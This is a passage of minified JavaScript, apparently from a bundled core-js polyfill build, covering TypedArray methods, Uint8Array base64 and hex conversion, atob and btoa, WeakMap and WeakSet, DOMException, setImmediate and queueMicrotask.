o<0||o>=a?void 0:t[o]});var Qfr=g,cP=M,rlr=zA,elr=Qfr(rlr),tlr=cP.aTypedArray,alr=cP.exportTypedArrayMethod;alr("copyWithin",function(r,t){return elr(tlr(this),r,t,arguments.length>2?arguments[2]:void 0)});var fP=M,nlr=J.every,olr=fP.aTypedArray,ilr=fP.exportTypedArrayMethod;ilr("every",function(r){return nlr(olr(this),r,arguments.length>1?arguments[1]:void 0)});var lP=M,vlr=wd,ulr=Yu,slr=Er,clr=m,flr=g,llr=S,$lr=lP.aTypedArray,dlr=lP.exportTypedArrayMethod,hlr=flr("".slice),glr=llr(function(){var e=0;return new Int8Array(2).fill({valueOf:function(){return e++}}),e!==1});dlr("fill",function(r){var t=arguments.length;$lr(this);var a=hlr(slr(this),0,3)==="Big"?ulr(r):+r;return clr(vlr,this,a,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)},glr);var plr=et,ylr=M.getTypedArrayConstructor,kh=function(e,r){return plr(ylr(e),r)},$P=M,Slr=J.filter,mlr=kh,Ilr=$P.aTypedArray,blr=$P.exportTypedArrayMethod;blr("filter",function(r){var t=Slr(Ilr(this),r,arguments.length>1?arguments[1]:void 0);return mlr(this,t)});var dP=M,Elr=J.find,Olr=dP.aTypedArray,Tlr=dP.exportTypedArrayMethod;Tlr("find",function(r){return Elr(Olr(this),r,arguments.length>1?arguments[1]:void 0)});var hP=M,Alr=J.findIndex,Rlr=hP.aTypedArray,wlr=hP.exportTypedArrayMethod;wlr("findIndex",function(r){return Alr(Rlr(this),r,arguments.length>1?arguments[1]:void 0)});var gP=M,Clr=fu.findLast,Plr=gP.aTypedArray,xlr=gP.exportTypedArrayMethod;xlr("findLast",function(r){return Clr(Plr(this),r,arguments.length>1?arguments[1]:void 0)});var pP=M,_lr=fu.findLastIndex,Mlr=pP.aTypedArray,Nlr=pP.exportTypedArrayMethod;Nlr("findLastIndex",function(r){return _lr(Mlr(this),r,arguments.length>1?arguments[1]:void 0)});var yP=M,Dlr=J.forEach,Flr=yP.aTypedArray,Llr=yP.exportTypedArrayMethod;Llr("forEach",function(r){Dlr(Flr(this),r,arguments.length>1?arguments[1]:void 0)});var jlr=jh,Blr=M.exportTypedArrayStaticMethod,Ulr=rP;Blr("from",Ulr,jlr);var SP=M,klr=Xn.includes,Wlr=SP.aTypedArray,Glr=SP.exportTypedArrayMethod;Glr("includes",function(r){return klr(Wlr(this),r,arguments.length>1?arguments[1]:void 0)});var mP=M,Hlr=Xn.indexOf,Vlr=mP.aTypedArray,Klr=mP.exportTypedArrayMethod;Klr("indexOf",function(r){return Hlr(Vlr(this),r,arguments.length>1?arguments[1]:void 0)});var zlr=b,Ylr=S,Wh=g,IP=M,Gh=uR,qlr=R,Hh=qlr("iterator"),O1=zlr.Uint8Array,Jlr=Wh(Gh.values),Xlr=Wh(Gh.keys),Zlr=Wh(Gh.entries),Vh=IP.aTypedArray,qu=IP.exportTypedArrayMethod,Qt=O1&&O1.prototype,Ju=!Ylr(function(){Qt[Hh].call([1])}),bP=!!Qt&&Qt.values&&Qt[Hh]===Qt.values&&Qt.values.name==="values",EP=function(){return Jlr(Vh(this))};qu("entries",function(){return Zlr(Vh(this))},Ju);qu("keys",function(){return Xlr(Vh(this))},Ju);qu("values",EP,Ju||!bP,{name:"values"});qu(Hh,EP,Ju||!bP,{name:"values"});var OP=M,Qlr=g,r$r=OP.aTypedArray,e$r=OP.exportTypedArrayMethod,t$r=Qlr([].join);e$r("join",function(r){return t$r(r$r(this),r)});var TP=M,a$r=$r,n$r=cR,o$r=TP.aTypedArray,i$r=TP.exportTypedArrayMethod;i$r("lastIndexOf",function(r){var t=arguments.length;return a$r(n$r,o$r(this),t>1?[r,arguments[1]]:[r])});var Kh=M,v$r=J.map,u$r=Kh.aTypedArray,s$r=Kh.getTypedArrayConstructor,c$r=Kh.exportTypedArrayMethod;c$r("map",function(r){return v$r(u$r(this),r,arguments.length>1?arguments[1]:void 0,function(t,a){return new(s$r(t))(a)})});var AP=M,f$r=jh,l$r=AP.aTypedArrayConstructor,$$r=AP.exportTypedArrayStaticMethod;$$r("of",function(){for(var r=0,t=arguments.length,a=new(l$r(this))(t);t>r;)a[r]=arguments[r++];return a},f$r);var RP=M,d$r=$u.left,h$r=RP.aTypedArray,g$r=RP.exportTypedArrayMethod;g$r("reduce",function(r){var t=arguments.length;return d$r(h$r(this),r,t,t>1?arguments[1]:void 0)});var wP=M,p$r=$u.right,y$r=wP.aTypedArray,S$r=wP.exportTypedArrayMethod;S$r("reduceRight",function(r){var t=arguments.length;return p$r(y$r(this),r,t,t>1?arguments[1]:void 0)});var CP=M,m$r=CP.aTypedArray,I$r=CP.exportTypedArrayMethod,b$r=Math.floor;I$r("reverse",function(){for(var r=this,t=m$r(r).length,a=b$r(t/2),n=0,o;n<a;)o=r[n],r[n++]=r[--t],r[t]=o;return r});var PP=b,xP=m,zh=M,E$r=F,O$r=ZC,T$r=D,_P=S,A$r=PP.RangeError,D$=PP.Int8Array,T1=D$&&D$.prototype,MP=T1&&T1.set,R$r=zh.aTypedArray,w$r=zh.exportTypedArrayMethod,F$=!_P(function(){var e=new Uint8ClampedArray(2);return xP(MP,e,{length:1,0:3},1),e[1]!==3}),C$r=F$&&zh.NATIVE_ARRAY_BUFFER_VIEWS&&_P(function(){var e=new D$(2);return e.set(1),e.set("2",1),e[0]!==0||e[1]!==2});w$r("set",function(r){R$r(this);var t=O$r(arguments.length>1?arguments[1]:void 0,1),a=T$r(r);if(F$)return xP(MP,this,a,t);var n=this.length,o=E$r(a),i=0;if(o+t>n)throw new A$r("Wrong length");for(;i<o;)this[t+i]=a[i++]},!F$||C$r);var Yh=M,P$r=S,x$r=xr,_$r=Yh.aTypedArray,M$r=Yh.getTypedArrayConstructor,N$r=Yh.exportTypedArrayMethod,D$r=P$r(function(){new Int8Array(1).slice()});N$r("slice",function(r,t){for(var a=x$r(_$r(this),r,t),n=M$r(this),o=0,i=a.length,v=new n(i);i>o;)v[o]=a[o++];return v},D$r);var NP=M,F$r=J.some,L$r=NP.aTypedArray,j$r=NP.exportTypedArrayMethod;j$r("some",function(r){return F$r(L$r(this),r,arguments.length>1?arguments[1]:void 0)});var B$r=b,U$r=wt,L$=S,k$r=C,W$r=Md,DP=M,A1=lR,G$r=$R,R1=ce,w1=Nd,H$r=DP.aTypedArray,V$r=DP.exportTypedArrayMethod,Vn=B$r.Uint16Array,ha=Vn&&U$r(Vn.prototype.sort),K$r=!!ha&&!(L$(function(){ha(new Vn(2),null)})&&L$(function(){ha(new Vn(2),{})})),C1=!!ha&&!L$(function(){if(R1)return R1<74;if(A1)return A1<67;if(G$r)return!0;if(w1)return w1<602;var e=new Vn(516),r=Array(516),t,a;for(t=0;t<516;t++)a=t%4,e[t]=515-t,r[t]=t-2*a+3;for(ha(e,function(n,o){return(n/4|0)-(o/4|0)}),t=0;t<516;t++)if(e[t]!==r[t])return!0}),z$r=function(e){return function(r,t){return e!==void 0?+e(r,t)||0:t!==t?-1:r!==r?1:r===0&&t===0?1/r>0&&1/t<0?1:-1:r>t}};V$r("sort",function(r){return r!==void 0&&k$r(r),C1?ha(this,r):W$r(H$r(this),z$r(r))},!C1||K$r);var qh=M,Y$r=Pr,P1=fe,q$r=qh.aTypedArray,J$r=qh.getTypedArrayConstructor,X$r=qh.exportTypedArrayMethod;X$r("subarray",function(r,t){var a=q$r(this),n=a.length,o=P1(r,n),i=J$r(a);return new i(a.buffer,a.byteOffset+o*a.BYTES_PER_ELEMENT,Y$r((t===void 0?n:P1(t,n))-o))});var Z$r=b,Q$r=$r,FP=M,j$=S,x1=xr,Dv=Z$r.Int8Array,_1=FP.aTypedArray,rdr=FP.exportTypedArrayMethod,LP=[].toLocaleString,edr=!!Dv&&j$(function(){LP.call(new Dv(1))}),tdr=j$(function(){return[1,2].toLocaleString()!==new Dv([1,2]).toLocaleString()})||!j$(function(){Dv.prototype.toLocaleString.call([1,2])});rdr("toLocaleString",function(){return Q$r(LP,edr?x1(_1(this)):_1(this),x1(arguments))},tdr);var adr=gR,Jh=M,ndr=Jh.aTypedArray,odr=Jh.exportTypedArrayMethod,idr=Jh.getTypedArrayConstructor;odr("toReversed",function(){return adr(ndr(this),idr(this))});var Xu=M,vdr=g,udr=C,sdr=et,cdr=Xu.aTypedArray,fdr=Xu.getTypedArrayConstructor,ldr=Xu.exportTypedArrayMethod,$dr=vdr(Xu.TypedArrayPrototype.sort);ldr("toSorted",function(r){r!==void 0&&udr(r);var t=cdr(this),a=sdr(fdr(t),t);return $dr(a,r)});var ddr=M.exportTypedArrayMethod,hdr=S,gdr=b,pdr=g,M1=gdr.Uint8Array,ydr=M1&&M1.prototype||{},Fv=[].toString,Sdr=pdr([].join);hdr(function(){Fv.call({})})&&(Fv=function(){return Sdr(this)});var mdr=ydr.toString!==Fv;ddr("toString",Fv,mdr);var Idr=yR,Xh=M,bdr=Bh,Edr=H,Odr=Yu,Tdr=Xh.aTypedArray,Adr=Xh.getTypedArrayConstructor,Rdr=Xh.exportTypedArrayMethod,jP=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return e===8}}(),wdr=jP&&function(){try{new Int8Array(1).with(-.5,1)}catch(e){return!0}}();Rdr("with",function(e,r){var t=Tdr(this),a=Edr(e),n=bdr(t)?Odr(r):+r;return Idr(t,Adr(t),a,n)},!jP||wdr);var Cdr=A,Pdr=String,xdr=TypeError,Zu=function(e){if(e===void 0||Cdr(e))return e;throw new xdr(Pdr(e)+" is not an object or undefined")},BP="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",N1=BP+"+/",D1=BP+"-_",F1=function(e){for(var r={},t=0;t<64;t++)r[e.charAt(t)]=t;return r},Qu={i2c:N1,c2i:F1(N1),i2cUrl:D1,c2iUrl:F1(D1)},_dr=TypeError,UP=function(e){var r=e&&e.alphabet;if(r===void 0||r==="base64"||r==="base64url")return r||"base64";throw new _dr("Incorrect `alphabet` option")},kP=b,Mdr=g,Ndr=Zu,Ddr=Gu,Fdr=_,WP=Qu,Ldr=UP,jdr=vo,Bdr=WP.c2i,Udr=WP.c2iUrl,je=kP.SyntaxError,kdr=kP.TypeError,pt=Mdr("".charAt),gf=function(e,r){for(var t=e.length;r<t;r++){var a=pt(e,r);if(a!==" "&&a!=="	"&&a!=="\n"&&a!=="\f"&&a!=="\r")break}return r},pf=function(e,r,t){var a=e.length;a<4&&(e+=a===2?"AA":"A");var n=(r[pt(e,0)]<<18)+(r[pt(e,1)]<<12)+(r[pt(e,2)]<<6)+r[pt(e,3)],o=[n>>16&255,n>>8&255,n&255];if(a===2){if(t&&o[1]!==0)throw new je("Extra bits");return[o[0]]}if(a===3){if(t&&o[2]!==0)throw new je("Extra bits");return[o[0],o[1]]}return o},yf=function(e,r,t){for(var a=r.length,n=0;n<a;n++)e[t+n]=r[n];return t+a},GP=function(e,r,t,a){Ddr(e),Ndr(r);var n=Ldr(r)==="base64"?Bdr:Udr,o=r?r.lastChunkHandling:void 0;if(o===void 0&&(o="loose"),o!=="loose"&&o!=="strict"&&o!=="stop-before-partial")throw new kdr("Incorrect `lastChunkHandling` option");t&&jdr(t.buffer);var i=e.length,v=t||[],u=0,s=0,c="",f=0;if(a)for(;;){if(f=gf(e,f),f===i){if(c.length>0){if(o==="stop-before-partial")break;if(o==="loose"){if(c.length===1)throw new je("Malformed padding: exactly one additional character");u=yf(v,pf(c,n,!1),u)}else throw new je("Missing padding")}s=i;break}var $=pt(e,f);if(++f,$==="="){if(c.length<2)throw new je("Padding is too early");if(f=gf(e,f),c.length===2){if(f===i){if(o==="stop-before-partial")break;throw new je("Malformed padding: only one =")}pt(e,f)==="="&&(++f,f=gf(e,f))}if(f<i)throw new je("Unexpected character after padding");u=yf(v,pf(c,n,o==="strict"),u),s=i;break}if(!Fdr(n,$))throw new je("Unexpected character");var d=a-u;if(d===1&&c.length===2||d===2&&c.length===3||(c+=$,c.length===4&&(u=yf(v,pf(c,n,!1),u),c="",s=f,u===a)))break}return{bytes:v,read:s,written:u}},Wdr=l,Gdr=b,Hdr=et,Vdr=GP,va=Gdr.Uint8Array,Kdr=!va||!va.fromBase64||!function(){try{va.fromBase64("a");return}catch(e){}try{va.fromBase64("",null)}catch(e){return!0}}();va&&Wdr({target:"Uint8Array",stat:!0,forced:Kdr},{fromBase64:function(r){var t=Vdr(r,arguments.length>1?arguments[1]:void 0,null,9007199254740991);return Hdr(va,t.bytes)}});var Zh=b,HP=g,zdr=Zh.Uint8Array,L1=Zh.SyntaxError,Ydr=Zh.parseInt,qdr=Math.min,VP=/[^\da-f]/i,Jdr=HP(VP.exec),Xdr=HP("".slice),KP=function(e,r){var t=e.length;if(t%2!==0)throw new L1("String should be an even number of characters");for(var a=r?qdr(r.length,t/2):t/2,n=r||new zdr(a),o=0,i=0;i<a;){var v=Xdr(e,o,o+=2);if(Jdr(VP,v))throw new L1("String should only contain hex characters");n[i++]=Ydr(v,16)}return{bytes:n,read:o}},Zdr=l,Qdr=b,rhr=Gu,ehr=KP;Qdr.Uint8Array&&Zdr({target:"Uint8Array",stat:!0},{fromHex:function(r){return ehr(rhr(r)).bytes}});var thr=Er,ahr=TypeError,rs=function(e){if(thr(e)==="Uint8Array")return e;throw new ahr("Argument is not an Uint8Array")},nhr=l,ohr=b,ihr=GP,vhr=rs,Ji=ohr.Uint8Array,uhr=!Ji||!Ji.prototype.setFromBase64||!function(){var e=new Ji([255,255,255,255,255]);try{e.setFromBase64("",null);return}catch(r){}try{e.setFromBase64("a");return}catch(r){}try{e.setFromBase64("MjYyZg===")}catch(r){return e[0]===50&&e[1]===54&&e[2]===50&&e[3]===255&&e[4]===255}}();Ji&&nhr({target:"Uint8Array",proto:!0,forced:uhr},{setFromBase64:function(r){vhr(this);var t=ihr(r,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:t.read,written:t.written}}});var shr=l,chr=b,fhr=Gu,lhr=rs,$hr=vo,dhr=KP;chr.Uint8Array&&shr({target:"Uint8Array",proto:!0},{setFromHex:function(r){lhr(this),fhr(r),$hr(this.buffer);var t=dhr(r,this).read;return{read:t,written:t/2}}});var hhr=l,ghr=b,phr=g,yhr=Zu,Shr=rs,mhr=vo,zP=Qu,Ihr=UP,bhr=zP.i2c,Ehr=zP.i2cUrl,Ohr=phr("".charAt),Xi=ghr.Uint8Array,Thr=!Xi||!Xi.prototype.toBase64||!function(){try{var e=new Xi;e.toBase64(null)}catch(r){return!0}}();Xi&&hhr({target:"Uint8Array",proto:!0,forced:Thr},{toBase64:function(){var r=Shr(this),t=arguments.length?yhr(arguments[0]):void 0,a=Ihr(t)==="base64"?bhr:Ehr,n=!!t&&!!t.omitPadding;mhr(this.buffer);for(var o="",i=0,v=r.length,u,s=function(c){return Ohr(a,u>>6*c&63)};i+2<v;i+=3)u=(r[i]<<16)+(r[i+1]<<8)+r[i+2],o+=s(3)+s(2)+s(1)+s(0);return i+2===v?(u=(r[i]<<16)+(r[i+1]<<8),o+=s(3)+s(2)+s(1)+(n?"":"=")):i+1===v&&(u=r[i]<<16,o+=s(3)+s(2)+(n?"":"==")),o}});var Ahr=l,Rhr=b,whr=g,Chr=rs,Phr=vo,xhr=whr(1.1.toString),Zi=Rhr.Uint8Array,_hr=!Zi||!Zi.prototype.toHex||!function(){try{var e=new Zi([255,255,255,255,255,255,255,255]);return e.toHex()==="ffffffffffffffff"}catch(r){return!1}}();Zi&&Ahr({target:"Uint8Array",proto:!0,forced:_hr},{toHex:function(){Chr(this),Phr(this.buffer);for(var r="",t=0,a=this.length;t<a;t++){var n=xhr(this[t],16);r+=n.length===1?"0"+n:n}return r}});var Mhr=l,Qh=g,Nhr=P,j1=String.fromCharCode,B1=Qh("".charAt),U1=Qh(/./.exec),k1=Qh("".slice),Dhr=/^[\da-f]{2}$/i,Fhr=/^[\da-f]{4}$/i;Mhr({global:!0},{unescape:function(r){for(var t=Nhr(r),a="",n=t.length,o=0,i,v;o<n;){if(i=B1(t,o++),i==="%"){if(B1(t,o)==="u"){if(v=k1(t,o+1,o+5),U1(Fhr,v)){a+=j1(parseInt(v,16)),o+=5;continue}}else if(v=k1(t,o,o+2),U1(Dhr,v)){a+=j1(parseInt(v,16)),o+=2;continue}}a+=i}return a}});var Lhr=g,W1=re,Si=Dt.getWeakData,jhr=Sr,Bhr=I,Uhr=Cr,Sf=A,khr=z,YP=J,G1=_,qP=j,Whr=qP.set,Ghr=qP.getterFor,Hhr=YP.find,Vhr=YP.findIndex,Khr=Lhr([].splice),zhr=0,mi=function(e){return e.frozen||(e.frozen=new JP)},JP=function(){this.entries=[]},mf=function(e,r){return Hhr(e.entries,function(t){return t[0]===r})};JP.prototype={get:function(e){var r=mf(this,e);if(r)return r[1]},has:function(e){return!!mf(this,e)},set:function(e,r){var t=mf(this,e);t?t[1]=r:this.entries.push([e,r])},delete:function(e){var r=Vhr(this.entries,function(t){return t[0]===e});return~r&&Khr(this.entries,r,1),!!~r}};var XP={getConstructor:function(e,r,t,a){var n=e(function(u,s){jhr(u,o),Whr(u,{type:r,id:zhr++,frozen:null}),Uhr(s)||khr(s,u[a],{that:u,AS_ENTRIES:t})}),o=n.prototype,i=Ghr(r),v=function(u,s,c){var f=i(u),$=Si(Bhr(s),!0);return $===!0?mi(f).set(s,c):$[f.id]=c,u};return W1(o,{delete:function(u){var s=i(this);if(!Sf(u))return!1;var c=Si(u);return c===!0?mi(s).delete(u):c&&G1(c,s.id)&&delete c[s.id]},has:function(s){var c=i(this);if(!Sf(s))return!1;var f=Si(s);return f===!0?mi(c).has(s):f&&G1(f,c.id)}}),W1(o,t?{get:function(s){var c=i(this);if(Sf(s)){var f=Si(s);if(f===!0)return mi(c).get(s);if(f)return f[c.id]}},set:function(s,c){return v(this,s,c)}}:{add:function(s){return v(this,s,!0)}}),n}},Yhr=at,H1=b,Qi=g,V1=re,qhr=Dt,Jhr=wu,ZP=XP,Ii=A,bi=j.enforce,Xhr=S,Zhr=KT,Io=Object,Qhr=Array.isArray,Ei=Io.isExtensible,QP=Io.isFrozen,rgr=Io.isSealed,rx=Io.freeze,egr=Io.seal,tgr=!H1.ActiveXObject&&"ActiveXObject"in H1,fn,ex=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},tx=Jhr("WeakMap",ex,ZP),ra=tx.prototype,rv=Qi(ra.set),agr=function(){return Yhr&&Xhr(function(){var e=rx([]);return rv(new tx,e,1),!QP(e)})};if(Zhr)if(tgr){fn=ZP.getConstructor(ex,"WeakMap",!0),qhr.enable();var K1=Qi(ra.delete),Oi=Qi(ra.has),z1=Qi(ra.get);V1(ra,{delete:function(e){if(Ii(e)&&!Ei(e)){var r=bi(this);return r.frozen||(r.frozen=new fn),K1(this,e)||r.frozen.delete(e)}return K1(this,e)},has:function(r){if(Ii(r)&&!Ei(r)){var t=bi(this);return t.frozen||(t.frozen=new fn),Oi(this,r)||t.frozen.has(r)}return Oi(this,r)},get:function(r){if(Ii(r)&&!Ei(r)){var t=bi(this);return t.frozen||(t.frozen=new fn),Oi(this,r)?z1(this,r):t.frozen.get(r)}return z1(this,r)},set:function(r,t){if(Ii(r)&&!Ei(r)){var a=bi(this);a.frozen||(a.frozen=new fn),Oi(this,r)?rv(this,r,t):a.frozen.set(r,t)}else rv(this,r,t);return this}})}else agr()&&V1(ra,{set:function(r,t){var a;return Qhr(r)&&(QP(r)?a=rx:rgr(r)&&(a=egr)),rv(this,r,t),a&&a(r),this}});var ngr=wu,ogr=XP;ngr("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},ogr);var igr=l,vgr=b,ax=w,rg=g,ugr=m,es=S,sgr=P,cgr=Wr,Y1=Qu.c2i,nx=/[^\d+/a-z]/i,fgr=/[\t\n\f\r ]+/g,lgr=/[=]{1,2}$/,Et=ax("atob"),$gr=String.fromCharCode,dgr=rg("".charAt),q1=rg("".replace),hgr=rg(nx.exec),Va=!!Et&&!es(function(){return Et("aGk=")!=="hi"}),ox=Va&&es(function(){return Et(" ")!==""}),ix=Va&&!es(function(){Et("a")}),ggr=Va&&!es(function(){Et()}),pgr=Va&&Et.length!==1,ygr=!Va||ox||ix||ggr||pgr;igr({global:!0,bind:!0,enumerable:!0,forced:ygr},{atob:function(r){if(cgr(arguments.length,1),Va&&!ox&&!ix)return ugr(Et,vgr,r);var t=q1(sgr(r),fgr,""),a="",n=0,o=0,i,v,u;if(t.length%4===0&&(t=q1(t,lgr,"")),i=t.length,i%4===1||hgr(nx,t))throw new(ax("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;n<i;)v=dgr(t,n++),u=o%4?u*64+Y1[v]:Y1[v],o++%4&&(a+=$gr(255&u>>(-2*o&6)));return a}});var Sgr=l,mgr=b,vx=w,ux=g,Igr=m,eg=S,J1=P,bgr=Wr,Egr=Qu.i2c,Ra=vx("btoa"),X1=ux("".charAt),Ogr=ux("".charCodeAt),Kn=!!Ra&&!eg(function(){return Ra("hi")!=="aGk="}),Tgr=Kn&&!eg(function(){Ra()}),Agr=Kn&&eg(function(){return Ra(null)!=="bnVsbA=="}),Rgr=Kn&&Ra.length!==1;Sgr({global:!0,bind:!0,enumerable:!0,forced:!Kn||Tgr||Agr||Rgr},{btoa:function(r){if(bgr(arguments.length,1),Kn)return Igr(Ra,mgr,J1(r));for(var t=J1(r),a="",n=0,o=Egr,i,v;X1(t,n)||(o="=",n%1);){if(v=Ogr(t,n+=3/4),v>255)throw new(vx("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");i=i<<8|v,a+=X1(o,63&i>>8-n%1*8)}return a}});var sx={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},wgr=Xv,If=wgr("span").classList,Z1=If&&If.constructor&&If.constructor.prototype,cx=Z1===Object.prototype?void 0:Z1,Q1=b,rE=sx,Cgr=cx,bf=ZA,Pgr=rr,fx=function(e){if(e&&e.forEach!==bf)try{Pgr(e,"forEach",bf)}catch(r){e.forEach=bf}};for(var Ef in rE)rE[Ef]&&fx(Q1[Ef]&&Q1[Ef].prototype);fx(Cgr);var eE=b,lx=sx,xgr=cx,In=uR,tE=rr,_gr=Or,Mgr=R,Of=Mgr("iterator"),Tf=In.values,$x=function(e,r){if(e){if(e[Of]!==Tf)try{tE(e,Of,Tf)}catch(a){e[Of]=Tf}if(_gr(e,r,!0),lx[r]){for(var t in In)if(e[t]!==In[t])try{tE(e,t,In[t])}catch(a){e[t]=In[t]}}}};for(var Af in lx)$x(eE[Af]&&eE[Af].prototype,Af);$x(xgr,"DOMTokenList");var dx={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}},Ngr=l,Lv=w,Dgr=kR,tg=S,Fgr=er,ag=wr,jv=U.f,Lgr=B,ev=V,tv=_,jgr=Sr,Bgr=I,hx=GA,aE=La,ga=dx,Ugr=Id,gx=j,ng=T,wa="DOMException",B$="DATA_CLONE_ERR",ts=Lv("Error"),Re=Lv(wa)||function(){try{var e=Lv("MessageChannel")||Dgr("worker_threads").MessageChannel;new e().port1.postMessage(new WeakMap)}catch(r){if(r.name===B$&&r.code===25)return r.constructor}}(),kgr=Re&&Re.prototype,px=ts.prototype,Wgr=gx.set,Ggr=gx.getterFor(wa),Hgr="stack"in new ts(wa),yx=function(e){return tv(ga,e)&&ga[e].m?ga[e].c:0},og=function(){jgr(this,Dn);var r=arguments.length,t=aE(r<1?void 0:arguments[0]),a=aE(r<2?void 0:arguments[1],"Error"),n=yx(a);if(Wgr(this,{type:wa,name:a,message:t,code:n}),ng||(this.name=a,this.message=t,this.code=n),Hgr){var o=new ts(t);o.name=wa,jv(this,"stack",ag(1,Ugr(o.stack,1)))}},Dn=og.prototype=Fgr(px),Sx=function(e){return{enumerable:!0,configurable:!0,get:e}},Rf=function(e){return Sx(function(){return Ggr(this)[e]})};ng&&(ev(Dn,"code",Rf("code")),ev(Dn,"message",Rf("message")),ev(Dn,"name",Rf("name")));jv(Dn,"constructor",ag(1,og));var as=tg(function(){return!(new Re instanceof ts)}),Vgr=as||tg(function(){return px.toString!==hx||String(new Re(1,2))!=="2: 1"}),Kgr=as||tg(function(){return new Re(1,"DataCloneError").code!==25});as||Re[B$]!==25||kgr[B$];var nE=as;Ngr({global:!0,constructor:!0,forced:nE},{DOMException:nE?og:Re});var zn=Lv(wa),Bv=zn.prototype;Vgr&&Re===zn&&Lgr(Bv,"toString",hx);Kgr&&ng&&Re===zn&&ev(Bv,"code",Sx(function(){return yx(Bgr(this).name)}));for(var oE in ga)if(tv(ga,oE)){var iE=ga[oE],Ti=iE.s,vE=ag(6,iE.c);tv(zn,Ti)||jv(zn,Ti,vE),tv(Bv,Ti)||jv(Bv,Ti,vE)}var zgr=l,Ygr=b,ig=w,U$=wr,k$=U.f,uE=_,qgr=Sr,Jgr=Ct,sE=La,wf=dx,Xgr=Id,Zgr=T,bo="DOMException",mx=ig("Error"),Eo=ig(bo),vg=function(){qgr(this,Qgr);var r=arguments.length,t=sE(r<1?void 0:arguments[0]),a=sE(r<2?void 0:arguments[1],"Error"),n=new Eo(t,a),o=new mx(t);return o.name=bo,k$(n,"stack",U$(1,Xgr(o.stack,1))),Jgr(n,this,vg),n},Qgr=vg.prototype=Eo.prototype,rpr="stack"in new mx(bo),epr="stack"in new Eo(1,2),Cf=Eo&&Zgr&&Object.getOwnPropertyDescriptor(Ygr,bo),tpr=!!Cf&&!(Cf.writable&&Cf.configurable),cE=rpr&&!tpr&&!epr;zgr({global:!0,constructor:!0,forced:cE},{DOMException:cE?vg:Eo});var bn=ig(bo),fE=bn.prototype;if(fE.constructor!==bn){k$(fE,"constructor",U$(1,bn));for(var lE in wf)if(uE(wf,lE)){var $E=wf[lE],dE=$E.s;uE(bn,dE)||k$(bn,dE,U$(6,$E.c))}}var apr=w,npr=Or,hE="DOMException";npr(apr(hE),hE);var opr=l,ipr=b,gE=Fu.clear;opr({global:!0,bind:!0,enumerable:!0,forced:ipr.clearImmediate!==gE},{clearImmediate:gE});var Ix=b,vpr=$r,upr=x,spr=du,cpr=se,fpr=xr,lpr=Wr,$pr=Ix.Function,dpr=/MSIE .\./.test(cpr)||spr==="BUN"&&function(){var e=Ix.Bun.version.split(".");return e.length<3||e[0]==="0"&&(e[1]<3||e[1]==="3"&&e[2]==="0")}(),ug=function(e,r){var t=r?2:1;return dpr?function(a,n){var o=lpr(arguments.length,1)>t,i=upr(a)?a:$pr(a),v=o?fpr(arguments,t):[],u=o?function(){vpr(i,this,v)}:i;return r?e(u,n):e(u)}:e},hpr=l,bx=b,pE=Fu.set,gpr=ug,yE=bx.setImmediate?gpr(pE,!1):pE;hpr({global:!0,bind:!0,enumerable:!0,forced:bx.setImmediate!==yE},{setImmediate:yE});var ppr=l,ypr=b,Spr=y0,mpr=C,Ipr=Wr,bpr=S,Epr=T,Opr=bpr(function(){return Epr&&Object.getOwnPropertyDescriptor(ypr,"queueMicrotask").value.length!==1});ppr({global:!0,enumerable:!0,dontCallGetSet:!0,forced:Opr},{queueMicrotask:function(r){Ipr(arguments.length,1),Spr(mpr(r))}});var Tpr=l,Be=b,Apr=V,Rpr=T,wpr=TypeError,Cpr=Object.defineProperty,SE=Be.self!==Be;try{if(Rpr){var Pf=Object.getOwnPropertyDescriptor(Be,"self");(SE||!Pf||!Pf.get||!Pf.enumerable)&&Apr(Be,"self",{get:function(){return Be},set:function(r){if(this!==Be)throw new wpr("Illegal 